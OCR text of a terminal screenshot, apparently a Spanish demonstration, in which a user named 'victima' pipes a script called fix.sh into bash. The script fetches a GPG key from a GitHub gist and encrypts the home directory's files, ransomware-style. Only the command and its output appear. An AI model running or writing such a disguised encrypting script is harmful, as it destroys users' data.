 Actividades
Terminal
Wed 16:30
victima@ubuntu: ~
Archivo Editar Ver Buscar Terminal Ayuda
victima@ubuntu:~$ cat fix.sh | bash -
Descargando clave pública...
--2019-06-12 16:28:28-- https://gist.githubusercontent.com/parzibyte/fdbbc137fda4d653e4ff0b365f01623e/raw/715e0a9f860e24b6120fac2985cdfd0d247
06eba/clave.gpg
Resolviendo gist.githubusercontent.com (gist.githubusercontent.com)... 151.101.128.133, 151.101.64.133, 151.101.0.133, ...
Conectando con gist.githubusercontent.com (gist.githubusercontent.com)[151.101.128.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 3182 (3.1K) [text/plain]
Guardando como: “parzibyte.key”
parzibyte.key 100%[=================================================================>] 3.11K --.-KB/s en 0s
2019-06-12 16:28:30 (10.8 MB/s) - “parzibyte.key” guardado [3182/3182]
Importando clave pública...
gpg: clave 82042660B12E69BF: "Luis Cabrera Benito (No me hago responsable) <parzibyte@protonmail.com>" sin cambios
gpg: Cantidad total procesada: 1
gpg: sin cambios: 1
Comenzando a encriptar...
Encriptando archivo /home/victima/Documentos/CuadroComparativo.docx...
Encriptando archivo /home/victima/Documentos/Adminístrate.pptx...
Encriptando archivo /home/victima/Documentos/AdminístratePresentación.pdf...
Encriptando archivo /home/victima/Documentos/notas.txt...
Encriptando archivo /home/victima/examples.desktop...
Encriptando archivo /home/victima/fix.sh...
Encriptando archivo /home/victima/Descargas/e.apk...
Encriptando archivo /home/victima/Escritorio/ConsultasResueltas.sql...
Encriptando archivo /home/victima/Imágenes/s-l300.jpg...
Encriptando archivo /home/victima/Imágenes/81630ec2-d253-4eb2-b36c-eb54072cb8d6-golang.png...
Encriptando archivo /home/victima/Imágenes/Lector de código de barras con Android.png...
Encriptando archivo /home/victima/Imágenes/C Reserved words.png...
Encriptando archivo /home/victima/Imágenes/Captura de pantalla de 2019-06-12 12-51-06.png...
Encriptando archivo /home/victima/Música/Captura de pantalla de 2019-06-12 12-51-06.png...